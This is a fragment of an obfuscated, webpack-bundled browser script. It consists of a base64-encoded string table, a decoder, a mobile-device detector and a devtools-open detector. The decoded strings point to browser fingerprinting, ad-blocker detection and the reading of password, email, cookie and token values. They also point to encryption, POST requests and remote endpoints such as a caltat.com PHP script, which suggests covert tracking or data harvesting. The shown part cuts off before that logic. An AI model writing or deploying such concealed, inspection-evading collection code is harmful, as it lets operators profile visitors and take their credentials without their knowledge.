Glk','ZXZlbm9kZA==','aXNQb2ludEluUGF0aA==','LmZlZWRidXJuZXJGZWVkQmxvY2s=','YWxs','c3RyaW5naWZ5','aGFzT3duUHJvcGVydHk=','YXZhaWxIZWlnaHQ=','ZXJyb3I=','I2dhZHNfbWlkZGxl','NUdYUm54TkFRZFZMakVKaTFvWkw=','b3JpZ2lu','Y29va2lldGVzdD0=','QXBwbGU=','YWRHdWFyZENoaW5lc2U=','b250b3VjaHN0YXJ0','UlRDUGVlckNvbm5lY3Rpb25JY2VFdmVudA==','Y29ubmVjdA==','cGxheWVy','aW5uZXJIZWlnaHQ=','aGFyZHdhcmVDb25jdXJyZW5jeQ==','dGV4dEJhc2VsaW5l','LndpZGdldC1mZWVkYnVybmVyLWNvdW50ZXI=','ZGV2dG9vbHNjaGFuZ2U=','WldBZG9iZUY=','UHJpdmF0ZSBhY2Nlc3NvciB3YXMgZGVmaW5lZCB3aXRob3V0IGEgZ2V0dGVy','W3RpdGxlPSJTdWJzY3JpYmUgdG8gb3VyIGJsb2ciXQ==','cGFnZV9rZXl3b3Jkcw==','TWluaW9uIFBybw==','b3BydA==','c2VudA==','Y29tcG9uZW50cw==','I21vZC1zb2NpYWwtc2hhcmUtMg==','YVt0aXRsZV49Ikxpa2UgdXMgb24gRmFjZWJvb2siXQ==','YVtocmVmXj0iaHR0cHM6Ly9pcW9wdGlvbi5jb20vbHAvbW9iaWxlLXBhcnRuZXIvP2FmZj0iXQ==','ZGVzdGluYXRpb24=','b3BlbkRhdGFiYXNl','bWV0YQ==','TWVubG8=','aW5zLmRhdW1fZGRuX2FyZWE=','cGFyc2U=','LmJveHN0YXJ0d2VyYnVuZw==','c2VyaWY=','I2YyZg==','YW55','cGhvbmVDb29raWU=','Zm9sbG93','W2hyZWZePSJodHRwczovL3I4OC52bi8iXQ==','b25lcnJvcg==','ZW1haWw=','TGV0dGVyIEdvdGhpYw==','ZW5jcnlwdA==','c3RhbmRhbG9uZQ==','c2lk','bm93cmFw','d2Via2l0RXhpdEZ1bGxzY3JlZW4=','aW1nW2FsdD0iSG9zdGluZ2FzIFNlcnZlcmlhaS5sdCJd','O3BhdGg9LztleHBpcmVzPVRodSwgMDEgSmFuIDE5NzAgMDA6MDA6MDEgR01U','ZGlzcGF0Y2hFdmVudA==','aW1wX3I=','ZWFzeUxpc3Q=','QVtocmVmKj0iZGFzZXJ2ZXIudWx0cmF3ZWIuaHUiXQ==','YWRHdWFyZFRyYWNraW5nUHJvdGVjdGlvbg==','b2Zmc2V0SGVpZ2h0','YVtocmVmXj0iaHR0cHM6Ly9sLnByb2ZpdHNoYXJlLnJvLyJd','LmZyb250cGFnZUFkdk0=','ZWdqalwma28=','TWVkaWFTb3VyY2U=','d2luZGluZw==','bmF2aWdhdG9y','aW5uZXJUZXh0','X2lzT3Blbg==','Z2V0Q2hhbm5lbERhdGE=','Z2V0U3RvcmFnZVVwZGF0ZXM=','Y3JlYXRl','MTFwdCAiVGltZXMgTmV3IFJvbWFuIg==','KG1pbi1tb25vY2hyb21lOiAwKQ==','dGltZVpvbmU=','bXVsdGlwbHk=','b2Zmc2V0V2lkdGg=','ZGlzcGxheQ==','bGF0dmlhbg==','aXBvZA==','ZGVidWc=','QXJpYWwgVW5pY29kZSBNUw==','V2ViS2l0TWVkaWFLZXlz','I2otbmV3LWFk','ZXhlYw==','aURvbnRDYXJlQWJvdXRDb29raWVz','YXNzaWdu','Zm9udA==','YWRHdWFyZFR1cmtpc2g=','aWlkYmJZZw==','bnVtYmVy','b250cmFuc2l0aW9uY2FuY2Vs','Z2V0SXRlbQ==','Q2xhc3MgZXh0ZW5kcyB2YWx1ZSA=','Z2V0QXR0cmlidXRl','b25sb2Fk','QVtocmVmKj0iaHR0cDovL2F4aWFiYW5uZXJzLmV4b2R1cy5nci8iXQ==','ZXhwbTE=','SU5QVVQ=','U1ZHR2VvbWV0cnlFbGVtZW50','ZGV0YWls','YVtocmVmXj0iaHR0cDovL3d3dy5rb250YWt0LXZlcm1pdHRsZXIuZGUvP3dtPSJd','aWlhWVhm','d2lkdGg=','dGhyb3c=','bW9yZQ==','Y3JlYXRlRXZlbnQ=','aWNqYmJZZw==','c3RhbmRhcmQ=','dGVzdA==','bWV0YUtleXdvcmRz','dXNlckFnZW50','ZmlyZWZveA==','cHJvdG90eXBl','TGV2ZW5pbSBNVA==','ZXhwaXJlcw==','RnV0dXJhIE1kIEJU','c3R5bGU=','aWNlbGFuZGljQWJw','aHR0cHM6Ly9zb25hci5zZW1hbnRpcW8uY29t','bXNMYXVuY2hVcmk=','c3RhdGU=','dGhyZXNob2xk','YWxwaGFiZXRpYw==','cmVzb2x2ZQ==','Lnl0LmJ0bi1saW5rLmJ0bi1tZC5idG4=','dGV4dFNpemVBZGp1c3Q=','Z3JlZWtBZEJsb2Nr','cHVmZmluRGV2aWNl','cmVsZWFzZQ==','Z2FmS1NmdXhNMVA3RGlNbE5oc3M=','bWF0Y2g=','bWV0YVtuYW1lPWRlc2NyaXB0aW9uXQ==','ZmFuYm95QW5ub3lhbmNlcw==','dHJpYW5nbGU=','dGV4dA==','aWZyYW1l','c3lzdGVtTGFuZ3VhZ2U=','YVtocmVmKj0iZmR1Y2tzLmNvbS8iXQ==','aW1nW2FsdD0iUmVrbGFtaW5pcyBza3lkZWxpcyJd','I0tvbG9tLUlrbGFuLTcyOA==','bmJ0bW1t','dGQjZnJlZW5ldF90YWJsZV9hZHM=','QmF0dGVyeU1hbmFnZXI=','I25hdmJhcl9ub3RpY2VfNTA=','LnJlY2xhbWE=','bm8tcHJlZmVyZW5jZQ==','UHJpdmF0ZSBtZXRob2QgaXMgbm90IHdyaXRhYmxl','aW52ZXJ0ZWQ=','Q2VudHVyeSBHb3RoaWM=','I2ZmMg==','dG9TdHJpbmdUYWc=','U3ltYm9sLml0ZXJhdG9yIGlzIG5vdCBkZWZpbmVkLg==','YWRCbG9ja1BlcnNpYW4=','XlVvX2Vn','LmthZHI=','c2V0SXRlbQ==','UHJpdmF0ZSBhY2Nlc3NvciB3YXMgZGVmaW5lZCB3aXRob3V0IGEgc2V0dGVy','YVtocmVmKj0iLmFmbGFtLmluZm8iXQ==','Q1NTUHJpbWl0aXZlVmFsdWU=','YVtocmVmXj0iLy90ZWxlZ3JhbS5tZS9zaGFyZS91cmw/Il0=','bXNTZXRJbW1lZGlhdGU=','YVtocmVmKj0iZHViaXp6bGUuY29tL2FyLz91dG1fc291cmNlPSJd','bW96SW5uZXJTY3JlZW5Y','Z11vV2QmZWNxYQ==','LndlcmJ1bmczMDE=','YVtocmVmKj0iLy9raW5ndG9vbi5zbG5rLmtyIl0=','LmV0c3ktdHdlZXQ=','ZGl2W2lkXj0ic21pMmFkYmxvY2siXQ==','YWRHdWFyZEZyZW5jaA==','RmlyZWJ1Zw==','aGVhZGVycw==','c3RhcnQ=','aXRlcmF0b3I=','Y29va2ll','I3F1YW5nY2FvbWI=','aGRy','bG9jYXRpb24=','cGFzc3dvcmQ=','LnBvcHVwLXNvY2lhbA==','YW1wLWVtYmVkW3R5cGU9InRhYm9vbGEiXQ==','bXNNYXhUb3VjaFBvaW50cw==','YXBwbGU=','Zmlyc3RGUA==','YVtocmVmXj0iaHR0cHM6Ly9ldmVudC4ycGVyZm9ybWFudC5jb20vZXZlbnRzL2NsaWNrIl0=','c2luaFBm','TVQgRXh0cmE=','YXN5bmNJdGVyYXRvcg==','cGxhdGZvcm0=','I2Rpdl9iYW5uaWVyZV9wdWI=','ZGJs','YWJwdm4=','b3NjcHU=','ZGl2W2lkXj0iY3J0LSJdW2RhdGEtY3JpdGVvLWlkXQ==','YXNpbmg=','TW9kdWxl','dGFu','aGFz','LmltZy1rb3NhbmE=','c3JjZG9j','bGFuZ3VhZ2Vz','aW52ZXJ0ZWRDb2xvcnM=','TWFybGV0dA==','YyFiIw==','QXZhbnRHYXJkZSBCayBCVA==','YVtocmVmXj0iaHR0cDovL2hpdGNvdW50ZXIucnUvdG9wL3N0YXQucGhwIl0=','cmF0aW8=','d2Via2l0UGVyc2lzdGVudFN0b3JhZ2U=','W3RpdGxlPSJBTElFTkJPTEEiIGld','YVtocmVmKj0iZG9rdG9yLXNlLm9uZWxpbmsubWUiXQ==','TW9ub3R5cGUgQ29yc2l2YQ==','I0Nvb2tpZUVV','ZW1haWxDb29raWU=','c29ydA==','bWV0YWRhdGE=','IzJmZg==','ZG9jdW1lbnQ=','b25nZXN0dXJlZW5k','b25vcmllbnRhdGlvbmNoYW5nZQ==','ZG9uZQ==','aG9yaXpvbnRhbA==','d29yZA==','YWJvdXQ6Ymxhbms=','YmxvY2s=','bm8tY29ycw==','Ly9jZG4zLmNhbHRhdC5jb20vOWI2ODc0YWEtZDU0OS00MTRkLWE1ODktMTJhMTVmNzFiMmI2L3Nsc19uZXcucGhw','RnV0dXJhIEJrIEJU','YVtocmVmKj0iLjEyM2NoLmNuIl0=','QVtocmVmKj0iaHR0cDovL2ludGVyYWN0aXZlLmZvcnRobmV0LmdyL2NsaWNrPyJd','WGx0aExYcEJMVm93TFRsY0xWMTdNaXd6TUgxQVcyRXRlakF0T1Z3dFhYc3lMRE13ZlZ3dVcyRXRlakF0T1Z3dFhYc3lMREV3ZlNRPQ==','aG9zdA==','c2NyZWVu','amBg','TWVkaWFSZWNvcmRlckVycm9yRXZlbnQ=','ajJIVlBiaWdiOWJtOEdyQVFUMGI=','YVtocmVmKj0iLnR0ejUuY24iXQ==','YXBwbHk=','ZnVsbHNjcmVlbkVsZW1lbnQ=','WDVrTmRGS0YwQlRzUGhMSXl3N28=','bWFw','cmVtb3ZlSXRlbQ==','UE9TVA==','QWdlbmN5IEZC','ZHVyYXRpb24=','LnlhbmRleC1ydGItYmxvY2s=','YmluZA==','bG9jYWxTdG9yYWdl','ZWFzeUxpc3RDaGluYQ==','b2JqZWN0','aWBg','ZGVjcnlwdA==','YVt0aXRsZT0iN25hZ2EgcG9rZXIiIGld','dG9rZW4=','X19lZGdlVHJhY2tpbmdQcmV2ZW50aW9uU3RhdGlzdGljcw==','I2Nvb2tpZXMtcG9saWN5LXN0aWNreQ==','TGVlbGF3YWRlZQ==','W2xhenktYWQ9ImxlZnR0aGluX2Jhbm5lciJd','Q2VudHVyeQ==','bm9kZU5hbWU=','IGlzIG5vdCBhIGNvbnN0cnVjdG9yIG9yIG51bGw=','YWRHdWFyZFNwYW5pc2hQb3J0dWd1ZXNl','THVjaWRhIFNhbnM=','aHR0cDovL3NvbmFyLnNlbWFudGlxby5jb20=','cmVuZGVyZWRCdWZmZXI=','aGVpZ2h0','dGFuaFBm','cXVlcnlTZWxlY3Rvcg==','Z2VvbWV0cnk=','dGltZXpvbmU=','ZmFuYm95RW5oYW5jZWRUcmFja2Vycw==','Q2Fubm90IHJlYWQgcHJpdmF0ZSBtZW1iZXIgZnJvbSBhbiBvYmplY3Qgd2hvc2UgY2xhc3MgZGlkIG5vdCBkZWNsYXJlIGl0','LmFkLXRleHQtYmxvY2tBMDE=','YVtocmVmXj0iaHR0cDovL2FmZmlsaWF6aW9uaWFkcy5zbmFpLml0LyJd','UHJpc3RpbmE=','ZGV2dG9vbHM=','YVtocmVmPSJodHRwOi8vd3d3LnNhbGlkemluaS5sdi8iXVtzdHlsZT0iZGlzcGxheTogYmxvY2s7IHdpZHRoOiA4OHB4OyBoZWlnaHQ6IDMxcHg7IG92ZXJmbG93OiBoaWRkZW47IHBvc2l0aW9uOiByZWxhdGl2ZTsiXQ==','YVtocmVmXj0iaHR0cDovL3d3dy5pY2h3dWVyZGUuY29tLz9yZWY9Il0=','WGBZZQ==','bXNQb2ludGVyRW5hYmxlZA==','dmlzaXRvcklk','LnRtM2FsbDJoNGI=','ZGV2aWNl','c2V0UHJvcGVydHk=','ajgz','YWRHdWFyZFJ1c3NpYW4=','dmFsdWU=','Q2FudmFzQ2FwdHVyZU1lZGlhU3RyZWFt','Q3dtIGZqb3JkYmFuayBnbHkg','ZmlsdGVy','aGFuZGxlcg==','c2Vzc2lvblN0b3JhZ2U=','LmFzc2V0X2JhbGFOb3RpZmljYXRpb24=','bWVzc2FnZQ==','d2Via2l0VGVtcG9yYXJ5U3RvcmFnZQ==','cmVmZXJyZXI=','Z2V0T3duUHJvcGVydHlTeW1ib2xz','YW1wLXN0aWNreS1hZA==','ZGl2W2NsYXNzXj0iYXBwX2dkcHIiXQ==','bm8tY2FjaGU=','Zm9udHM=','aW5pdA==','Y2hhckNvZGVBdA==','YXR0YWNr','VVlp','bXNXcml0ZVByb2ZpbGVyTWFyaw==','I0x4V2VyYmV0ZWFzZXI=','X19maXJlZm94X18=','cmVkaXJlY3Q=','SGVsdmV0aWNhIE5ldWU=','aW5uZXJXaWR0aA==','X2NpamY=','b3V0ZXJIZWlnaHQ=','dGhhaUFkcw==','Y29sb3JHYW11dA==','I29ubGFqbnktc3RpY2tlcnM=','LnF1YW5nY2Fv','Z2V0RWxlbWVudHNCeVRhZ05hbWU=','Y29sb3JEZXB0aA==','I1B1YmxpY2lkYWRl','LmFzLW9pbA==','c3JnYg==','dHlwZQ==','cHVzaA==','U2ltSGVp','LnJla2xhbWEtbWVnYWJvYXJk','KGR5bmFtaWMtcmFuZ2U6IA==','ZGVmaW5lUHJvcGVydHk=','YVtocmVmXj0iaHR0cDovL2Fkc2VydmVyLndlYmFkcy5ubC9hZGNsaWNrLyJd','Z2V0Qm91bmRpbmdDbGllbnRSZWN0','TWljcm9zb2Z0IFVpZ2h1cg==','SE5qajExclBFRjVXQzlUOVNoc00=','bW1Nd1dMbGlJME8mMQ==','WWBeZGs=','bWlu','c3RyaW5n','aGlkZGVu','KHByZWZlcnMtY29udHJhc3Q6IA==','YzgzdWw=','c3VidHJlZQ==','dmlzaWJpbGl0eQ==','QXBwbGVQYXlFcnJvcg==','bW96RnVsbFNjcmVlbkVsZW1lbnQ=','YWRkRXZlbnRMaXN0ZW5lcg==','c2xpY2U=','aW1n','W2NsYXNzXj1ibG9ncm9sbF93cmFwcGVyXQ==','dGFibGV0','dGltZW91dA==','Ly9jZG4zLmNhbHRhdC5jb20vOWI2ODc0YWEtZDU0OS00MTRkLWE1ODktMTJhMTVmNzFiMmI2L2Nlcy5waHA/c3BpZD0=','CmBgYA==','bG9n','I2ZlZWRiYWNrLXRhYg==','cm91bmQ=','I25ld0Fk','cmdiYSgxMDIsIDIwNCwgMCwgMC4yKQ==','c2Fucw==','cG9zdA==','b3RoZXI=','YVtocmVmKj0iLy9wbGF5ZHNiLmNvbS9rciJd','Y2Ei','Y29uY2F0','LmFkYmxvY2tJbmZv','aGJeZWVcYW4pa29l','CmNvbXBvbmVudHM6IA==','ZW1haWxMb2NhbA==','R29vZ2xl','YXJ0aWNsZS5jYXRlZ29yeS1zYW1hcmJldGU=','d2hpdGVTcGFjZQ==','YVtocmVmKj1tYWNhdS11dGEtcG9wdXBd','aW1wb3J0YW50','CnZpc2l0b3JJZDog','cGx1Z2lucw==','ZXhwbTFQZg==','Z2V0RnVsbFllYXI=','W2lkXj0ic2tsaWtSZWtsYW1hIl0=','YWRHdWFyZEdlcm1hbg==','NGUzbGw=','dmVuZG9yRmxhdm9ycw==','ZGl2W2NsYXNzJD0iLWhpZGUiXVt6b29tcGFnZS1mb250c2l6ZV1bc3R5bGU9ImRpc3BsYXk6IGJsb2NrOyJd','MThwdCBBcmlhbA==','Ym9keQ==','SHVtYW5zdDUyMSBCVA==','bWltZVR5cGVz','I1NpZGViYXJJa2xhbi13cmFwcGVy','bm93','dG9EYXRhVVJM','YWNvc2hQZg==','Y2hyb21l','bGlzdEty','W29iamVjdCBJbnRsXQ==','U3ltYm9sLmFzeW5jSXRlcmF0b3IgaXMgbm90IGRlZmluZWQu','Z2V0Q29udGV4dA==','aXdFYXYyYkpwaTF4RjN5a2ppbWs=','LmRlYWRibG9ja2VyLWhlYWRlci1iYXI=','bW9kZQ==','LnplcmduZXQtcmVjb21tZW5k','cG93','bGVzcw==','dG9w','c3VzcGVuZGVk','Y2hhcmFjdGVyRGF0YQ==','LmJ1bXE=','YWN0aXZl','cmVxdWVzdElkbGVDYWxsYmFjaw==','c2NyaXB0TmFtZQ==','KGZvcmNlZC1jb2xvcnM6IA==','I2lzc3VlbS1sZWFreS1wYXl3YWxsLWFydGljbGVzLXplcm8tcmVtYWluaW5nLW5hZw==','bGlzdGVBcg==','bWl4','I2NlbmVvLXBsYWNlaG9sZGVyLWNlbmVvLTEy','c3VmZml4ZXM=','YWJzb2x1dGU=','U0NSSVBUSU5B','YXBwVmVyc2lvbg==','c2NyaXB0','KHByZWZlcnMtcmVkdWNlZC1tb3Rpb246IA=='];(function(_0x25d7c6,_0x21295a){var _0x3e1143=function(_0x4c086e){while(--_0x4c086e){_0x25d7c6['push'](_0x25d7c6['shift']());}};_0x3e1143(++_0x21295a);}(a0_0x2129,0x103));var a0_0x3e11=function(_0x25d7c6,_0x21295a){_0x25d7c6=_0x25d7c6-0x0;var _0x3e1143=a0_0x2129[_0x25d7c6];if(a0_0x3e11['lUbLdX']===undefined){(function(){var _0x31e002;try{var _0x1af1f3=Function('return\x20(function()\x20'+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x31e002=_0x1af1f3();}catch(_0x3c52a7){_0x31e002=window;}var _0x531614='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x31e002['atob']||(_0x31e002['atob']=function(_0xadfd93){var _0xac62a7=String(_0xadfd93)['replace'](/=+$/,'');var _0x344b65='';for(var _0xe16617=0x0,_0x597b9c,_0x2c567f,_0x2723da=0x0;_0x2c567f=_0xac62a7['charAt'](_0x2723da++);~_0x2c567f&&(_0x597b9c=_0xe16617%0x4?_0x597b9c*0x40+_0x2c567f:_0x2c567f,_0xe16617++%0x4)?_0x344b65+=String['fromCharCode'](0xff&_0x597b9c>>(-0x2*_0xe16617&0x6)):0x0){_0x2c567f=_0x531614['indexOf'](_0x2c567f);}return _0x344b65;});}());a0_0x3e11['gFGuRM']=function(_0x313c08){var _0x1ae354=atob(_0x313c08);var _0x342318=[];for(var _0x350a66=0x0,_0xfe26a4=_0x1ae354['length'];_0x350a66<_0xfe26a4;_0x350a66++){_0x342318+='%'+('00'+_0x1ae354['charCodeAt'](_0x350a66)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x342318);};a0_0x3e11['mWGBfD']={};a0_0x3e11['lUbLdX']=!![];}var _0x4c086e=a0_0x3e11['mWGBfD'][_0x25d7c6];if(_0x4c086e===undefined){_0x3e1143=a0_0x3e11['gFGuRM'](_0x3e1143);a0_0x3e11['mWGBfD'][_0x25d7c6]=_0x3e1143;}else{_0x3e1143=_0x4c086e;}return _0x3e1143;};(function(_0x425413){var _0x262f6f={};function _0x1710e2(_0x322fdf){if(_0x262f6f[_0x322fdf]){return _0x262f6f[_0x322fdf]['exports'];}var _0x47da8b=_0x262f6f[_0x322fdf]={'i':_0x322fdf,'l':![],'exports':{}};_0x425413[_0x322fdf]['call'](_0x47da8b['exports'],_0x47da8b,_0x47da8b[a0_0x3e11('0x294')],_0x1710e2);_0x47da8b['l']=!![];return _0x47da8b[a0_0x3e11('0x294')];}_0x1710e2['m']=_0x425413;_0x1710e2['c']=_0x262f6f;_0x1710e2['d']=function(_0x425260,_0x53adac,_0x431e27){if(!_0x1710e2['o'](_0x425260,_0x53adac)){var _0x534dd3={};_0x534dd3['enumerable']=!![];_0x534dd3[a0_0x3e11('0x2b5')]=_0x431e27;Object[a0_0x3e11('0x192')](_0x425260,_0x53adac,_0x534dd3);}};_0x1710e2['r']=function(_0x9ef403){if(typeof Symbol!==a0_0x3e11('0x2c1')&&Symbol[a0_0x3e11('0xe3')]){var _0x196adc={};_0x196adc[a0_0x3e11('0x169')]=a0_0x3e11('0x10f');Object['defineProperty'](_0x9ef403,Symbol[a0_0x3e11('0xe3')],_0x196adc);}var _0x4c4686={};_0x4c4686[a0_0x3e11('0x169')]=!![];Object[a0_0x3e11('0x192')](_0x9ef403,a0_0x3e11('0x212'),_0x4c4686);};_0x1710e2['t']=function(_0x16952a,_0xd5a9a9){if(_0xd5a9a9&0x1)_0x16952a=_0x1710e2(_0x16952a);if(_0xd5a9a9&0x8)return _0x16952a;if(_0xd5a9a9&0x4&&typeof _0x16952a===a0_0x3e11('0x144')&&_0x16952a&&_0x16952a['__esModule'])return _0x16952a;var _0x15a895=Object[a0_0x3e11('0x93')](null);_0x1710e2['r'](_0x15a895);var _0x32c74d={};_0x32c74d[a0_0x3e11('0x217')]=!![];_0x32c74d['value']=_0x16952a;Object['defineProperty'](_0x15a895,'default',_0x32c74d);if(_0xd5a9a9&0x2&&typeof _0x16952a!='string')for(var _0x51576a in _0x16952a)_0x1710e2['d'](_0x15a895,_0x51576a,function(_0x106e16){return _0x16952a[_0x106e16];}[a0_0x3e11('0x141')](null,_0x51576a));return _0x15a895;};_0x1710e2['n']=function(_0xbcdc1c){var _0x3e03ff=_0xbcdc1c&&_0xbcdc1c[a0_0x3e11('0x212')]?function _0x468294(){return _0xbcdc1c[a0_0x3e11('0x244')];}:function _0x1a51c3(){return _0xbcdc1c;};_0x1710e2['d'](_0x3e03ff,'a',_0x3e03ff);return _0x3e03ff;};_0x1710e2['o']=function(_0xf578d2,_0x1ca635){return Object[a0_0x3e11('0xbd')][a0_0x3e11('0x4f')][a0_0x3e11('0x2b4')](_0xf578d2,_0x1ca635);};_0x1710e2['p']='';return _0x1710e2(_0x1710e2['s']=0x2);}([function(_0x2af1dd,_0x3bcc8a,_0x361200){(function(){var _0x2e8cd7={};var _0x3a1cd6=/iPhone/i,_0xe2f01=/iPod/i,_0xa629db=/iPad/i,_0x568473=/\bAndroid(?:.+)Mobile\b/i,_0x4aed29=/Android/i,_0xeb9fd1=/(?:SD4930UR|\bSilk(?:.+)Mobile\b)/i,_0x496dd3=/Silk/i,_0x5d551f=/Windows Phone/i,_0x34cbcb=/\bWindows(?:.+)ARM\b/i,_0x2b9a40=/BlackBerry/i,_0x185f4f=/BB10/i,_0x2373e2=/Opera Mini/i,_0x2d6cba=/\b(CriOS|Chrome)(?:.+)Mobile/i,_0xa6c033=/Mobile(?:.+)Firefox\b/i;function _0x14c971(_0x520e54,_0x5d1501){return _0x520e54[a0_0x3e11('0xb9')](_0x5d1501);}function _0x418dd2(_0x489fec){var _0x5565b9=(_0x489fec=_0x489fec||(a0_0x3e11('0x2c1')!=typeof navigator?navigator['userAgent']:''))[a0_0x3e11('0x2b2')]('[FBAN');void 0x0!==_0x5565b9[0x1]&&(_0x489fec=_0x5565b9[0x0]),void 0x0!==(_0x5565b9=_0x489fec[a0_0x3e11('0x2b2')](a0_0x3e11('0x249')))[0x1]&&(_0x489fec=_0x5565b9[0x0]);var _0x3333a5={};_0x3333a5[a0_0x3e11('0x29f')]=_0x14c971(_0x3a1cd6,_0x489fec)&&!_0x14c971(_0x5d551f,_0x489fec);_0x3333a5[a0_0x3e11('0x9b')]=_0x14c971(_0xe2f01,_0x489fec);_0x3333a5['tablet']=!_0x14c971(_0x3a1cd6,_0x489fec)&&_0x14c971(_0xa629db,_0x489fec)&&!_0x14c971(_0x5d551f,_0x489fec);_0x3333a5[a0_0x3e11('0x165')]=(_0x14c971(_0x3a1cd6,_0x489fec)||_0x14c971(_0xe2f01,_0x489fec)||_0x14c971(_0xa629db,_0x489fec))&&!_0x14c971(_0x5d551f,_0x489fec);var _0x46b4e0={};_0x46b4e0[a0_0x3e11('0x29f')]=_0x14c971(_0xeb9fd1,_0x489fec);_0x46b4e0[a0_0x3e11('0x1a6')]=!_0x14c971(_0xeb9fd1,_0x489fec)&&_0x14c971(_0x496dd3,_0x489fec);_0x46b4e0['device']=_0x14c971(_0xeb9fd1,_0x489fec)||_0x14c971(_0x496dd3,_0x489fec);var _0x427a14={};_0x427a14['phone']=!_0x14c971(_0x5d551f,_0x489fec)&&_0x14c971(_0xeb9fd1,_0x489fec)||!_0x14c971(_0x5d551f,_0x489fec)&&_0x14c971(_0x568473,_0x489fec);_0x427a14[a0_0x3e11('0x1a6')]=!_0x14c971(_0x5d551f,_0x489fec)&&!_0x14c971(_0xeb9fd1,_0x489fec)&&!_0x14c971(_0x568473,_0x489fec)&&(_0x14c971(_0x496dd3,_0x489fec)||_0x14c971(_0x4aed29,_0x489fec));_0x427a14['device']=!_0x14c971(_0x5d551f,_0x489fec)&&(_0x14c971(_0xeb9fd1,_0x489fec)||_0x14c971(_0x496dd3,_0x489fec)||_0x14c971(_0x568473,_0x489fec)||_0x14c971(_0x4aed29,_0x489fec))||_0x14c971(/\bokhttp\b/i,_0x489fec);var _0xe02b36={};_0xe02b36[a0_0x3e11('0x29f')]=_0x14c971(_0x5d551f,_0x489fec);_0xe02b36[a0_0x3e11('0x1a6')]=_0x14c971(_0x34cbcb,_0x489fec);_0xe02b36[a0_0x3e11('0x165')]=_0x14c971(_0x5d551f,_0x489fec)||_0x14c971(_0x34cbcb,_0x489fec);var _0xc475d3={};_0xc475d3['blackberry']=_0x14c971(_0x2b9a40,_0x489fec);_0xc475d3[a0_0x3e11('0x292')]=_0x14c971(_0x185f4f,_0x489fec);_0xc475d3[a0_0x3e11('0x1fc')]=_0x14c971(_0x2373e2,_0x489fec);_0xc475d3[a0_0x3e11('0xbc')]=_0x14c971(_0xa6c033,_0x489fec);_0xc475d3[a0_0x3e11('0x1cf')]=_0x14c971(_0x2d6cba,_0x489fec);_0xc475d3[a0_0x3e11('0x165')]=_0x14c971(_0x2b9a40,_0x489fec)||_0x14c971(_0x185f4f,_0x489fec)||_0x14c971(_0x2373e2,_0x489fec)||_0x14c971(_0xa6c033,_0x489fec)||_0x14c971(_0x2d6cba,_0x489fec);var _0x65f38f={};_0x65f38f[a0_0x3e11('0x102')]=_0x3333a5;_0x65f38f['amazon']=_0x46b4e0;_0x65f38f[a0_0x3e11('0x23e')]=_0x427a14;_0x65f38f[a0_0x3e11('0x2dc')]=_0xe02b36;_0x65f38f['other']=_0xc475d3;_0x65f38f[a0_0x3e11('0x75')]=!0x1;_0x65f38f[a0_0x3e11('0x29f')]=!0x1;_0x65f38f[a0_0x3e11('0x1a6')]=!0x1;var _0x511aaf=_0x65f38f;return _0x511aaf[a0_0x3e11('0x75')]=_0x511aaf[a0_0x3e11('0x102')][a0_0x3e11('0x165')]||_0x511aaf[a0_0x3e11('0x23e')][a0_0x3e11('0x165')]||_0x511aaf[a0_0x3e11('0x2dc')][a0_0x3e11('0x165')]||_0x511aaf[a0_0x3e11('0x1b1')][a0_0x3e11('0x165')],_0x511aaf[a0_0x3e11('0x29f')]=_0x511aaf['apple']['phone']||_0x511aaf[a0_0x3e11('0x23e')][a0_0x3e11('0x29f')]||_0x511aaf['windows'][a0_0x3e11('0x29f')],_0x511aaf[a0_0x3e11('0x1a6')]=_0x511aaf[a0_0x3e11('0x102')]['tablet']||_0x511aaf[a0_0x3e11('0x23e')][a0_0x3e11('0x1a6')]||_0x511aaf[a0_0x3e11('0x2dc')][a0_0x3e11('0x1a6')],_0x511aaf;}_0x2e8cd7=_0x418dd2();if(!![]){_0x2af1dd[a0_0x3e11('0x294')]=_0x2e8cd7;}else{}}());},function(_0x1daf86,_0x287a27,_0x31a760){(function(){'use strict';var _0x1e3bb4={};_0x1e3bb4['open']=![];_0x1e3bb4[a0_0x3e11('0x0')]=null;var _0x42942c=_0x1e3bb4;var _0x19fbfc=0xa0;var _0x264a01=function(_0x15caed,_0x462592){var _0x352ad8={};_0x352ad8[a0_0x3e11('0x27e')]=_0x15caed;_0x352ad8[a0_0x3e11('0x0')]=_0x462592;var _0x42953f={};_0x42953f[a0_0x3e11('0xb0')]=_0x352ad8;window[a0_0x3e11('0x83')](new CustomEvent('devtoolschange',_0x42953f));};setInterval(function(){var _0x2acb8b=window[a0_0x3e11('0x227')]-window[a0_0x3e11('0x181')]>_0x19fbfc;var _0x508ee3=window[a0_0x3e11('0x183')]-window[a0_0x3e11('0x5c')]>_0x19fbfc;var _0x1f7c3f=_0x2acb8b?'vertical':a0_0x3e11('0x128');if(!(_0x508ee3&&_0x2acb8b)&&(window[a0_0x3e11('0xf6')]&&window[a0_0x3e11('0xf6')][a0_0x3e11('0x1cf')]&&window[a0_0x3e11('0xf6')]['chrome'][a0_0x3e11('0x299')]||_0x2acb8b||_0x508ee3)){if(!_0x42942c[a0_0x3e11('0x27e')]||_0x42942c[a0_0x3e11('0x0')]!==_0x1f7c3f){_0x264a01(!![],_0x1f7c3f);}_0x42942c['open']=!![];_0x42942c['orientation']=_0x1f7c3f;}else{if(_0x42942c[a0_0x3e11('0x27e')]){_0x264a01(![],null);}_0x42942c[a0_0x3e11('0x27e')]=![];_0x42942c[a0_0x3e11('0x0')]=null;}},0x1f4);if(!![]&&_0x1daf86[a0_0x3e11('0x294')]){_0x1daf86[a0_0x3e11('0x294')]=_0x42942c;}else{window[a0_0x3e11('0x15e')]=_0x42942c;}}());},function(_0x149005,_0x228f17,_0x3acee0){'use strict';_0x3acee0['r'](_0x228f17);var _0x216234=function(_0x4c8f3c,_0x517744){var _0x38382a={};_0x38382a[a0_0x3e11('0x41')]=[];_0x216234=Object[a0_0x3e11('0x247')]||_0x38382a instanceof Array&&function(_0x58fe88,_0x3c89e8){_0x58fe88[a0_0x3e11('0x41')]=_0x3c89e8;}||function(_0x470c79,_0x51dcff){for(var _0xa555b7 in _0x51dcff)if(Object[a0_0x3e11('0xbd')][a0_0x3e11('0x4f')][a0_0x3e11('0x2b4')](_0x51dcff,_0xa555b7))_0x470c79[_0xa555b7]=_0x51dcff[_0xa555b7];};return _0x216234(_0x4c8f3c,_0x517744);};function _0x1eeb9e(_0x45caa2,_0x575c77){if(typeof _0x575c77!==a0_0x3e11('0x2c8')&&_0x575c77!==null)throw new 